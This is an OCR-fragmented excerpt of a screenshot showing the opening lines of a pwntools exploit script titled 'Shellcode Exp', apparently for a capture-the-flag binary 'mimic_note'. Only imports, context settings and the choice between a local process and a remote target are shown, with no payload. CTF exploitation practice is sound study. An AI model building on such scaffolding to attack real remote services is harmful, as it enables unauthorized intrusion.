
>
.
Shellcode
Exp
1
from
 pwn 
import
 *
2
import
 re
3
4
context.terminal = [
'tmux'
, 
'splitw'
, 
'-h'
]
5
context.arch = 
'amd64'
6
context.log_level = 
"debug"
7
env = {
'LD_PRELOAD'
: 
''
}
8
9
elf = ELF(
'./mimic_note_64'
)
10
11
if
 len(sys.argv) == 
1
:
12
# p = process('./mimic_note_64')
13
# p = process('./mimic_note_32')
14
    p = process(
'./mimic'
)
15
elif
 len(sys.argv) == 
3
:
16
    p = remote(sys.argv[
1
], sys.argv[
2
])